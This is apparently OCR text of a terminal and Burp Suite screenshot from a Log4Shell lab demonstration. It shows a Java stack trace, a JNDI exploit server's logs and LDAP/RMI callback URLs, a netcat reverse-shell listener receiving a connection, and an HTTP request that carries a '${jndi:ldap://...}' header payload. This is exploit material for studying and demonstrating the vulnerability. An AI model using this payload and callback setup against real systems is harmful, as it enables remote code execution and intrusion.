 1 / 3
Tilix: Terminal
1: Terminal
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.FormContentFilter.doFilterInternal(FormContentFilter.java:93)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:119)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:197)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: ExecTemplateJDK8 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2021-12-19 09:25:10.014  INFO 1 --- [nio-8080-exec-4] HelloWorld : Received a request for API version ${jndi:ldap://172.17.0.1:1389/lrp7
ir}
2: Terminal
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.17.0.1:1099/v1yzxr
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.17.0.1:1099/lrp7ir
ldap://172.17.0.1:1389/lrp7ir
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.17.0.1:1099/jb73qv
ldap://172.17.0.1:1389/jb73qv
----------------------------Server Log----------------------------
2021-12-19 09:24:57 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-19 09:24:57 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-19 09:24:57 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-19 09:25:10 [LDAPSERVER] >> Send LDAP reference result for lrp7ir redirecting to
2021-12-19 09:25:10 [JETTYSERVER]>> Log a request to http://172.17.0.1:8180/ExecTemplateJ
3: Terminal
[user@parrot]-[~]
$nc -lvp 4444
listening on [any] 4444 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 43279
Places
Computer
user
Desktop
File System
Documents
Music
Videos
Trash
Network
Browse Ne
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.1.141:8081 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.1.141:8081
3 X-Api-Version:
${jndi:ldap://172.17.0.1:1389/lrp7ir}
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 13
4 Date: Sun, 19 Dec 2021 09:25:10 GMT
5 Connection: close
6
7 Hello, world!
09:25
19/12/2021